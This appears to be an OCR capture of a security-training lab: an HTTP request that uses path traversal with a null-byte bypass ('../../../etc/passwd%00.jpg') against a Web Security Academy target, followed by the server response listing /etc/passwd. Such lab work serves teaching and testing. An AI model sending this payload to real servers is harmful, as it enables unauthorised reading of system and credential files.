 1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host: 0abd00b603a79a7180a38a0700c400a1.web-security-academy.net
3 Cookie: session=bGnsUBnoyCG9lfZhR3aiDlfVKe1QRpQd
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abd00b603a79a7180a38a0700c400a1.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash